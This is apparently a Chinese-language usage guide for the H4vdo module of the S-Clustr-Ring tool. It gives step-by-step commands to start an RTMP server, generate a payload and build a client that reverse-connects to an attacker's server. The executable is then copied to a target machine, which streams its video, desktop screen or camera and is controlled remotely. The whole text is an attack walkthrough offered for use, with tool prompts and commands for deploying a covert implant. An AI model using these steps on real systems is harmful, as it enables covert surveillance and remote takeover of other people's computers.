项目地址:https://github.com/MartinxMax/S-Clustr-Ring
视频

用法
安装H4vdo依赖
在Install目录中选择你的操作系统安装依赖Windows_H4vdo_plugin_installation

启动H4vdo服务端
$ python3 Generate.py
[Device Type (Number)]>7
[+] [0] Start RTMP server [1] Skip > 0

向H4vdo推流
$ python3 Generate.py
[Device Type (Number)]>7
[+] [0] Start RTMP server [1] Skip > 1
[+] RTMP server IP > 1.1.1.1
[+] RTMP server PORT >
[+] Play key > hacked
[+] What is the version of python you want to execute?([0]python [1]python3) >0
[+] [0] Generate payload [1] Push RTMP stream > 1
░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░
░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
░▒▓████████▓▒░ ░▒▓████████▓▒░ ░▒▓█▓▒▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓██▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░
Maptnh@S-H4CK13
[0] Push media mp4 [1] Push desktop screen [2] Push camera > 0
MP4 file path: D:\\APT.mp4

生成H4Vdo载荷
$ python3 Generate.py

按照图中生成载荷,其中端口可以不用写默认。
key为客户端连接服务器的临时密钥(并不是S-Clustr),随便写一个


编写H4vdo-影子集群客户端程序
在文件 H4vdo_demo.py 中编写反向连接的S-Clustr服务端
KEY为S-Clustr服务端的设备端连接的KEY

表示启动当前目录下的文件
os.system(r".\H4vdo_debug.exe")
点击 H4vdo_demo_generate .bat进行生成载荷

再将该可执行文件放入\Device\Output\H4vdo目录下
上传目标
在.\Device\Output\H4vdo目录下,将 H4vdo_debug整个目录 复制到靶机

.\H4vdo_demo.exe

运行完成之后我们可以看到靶机已经成功反向连接到S-Clustr

接下来我们可以使用 S-Clustr_Client 进行控制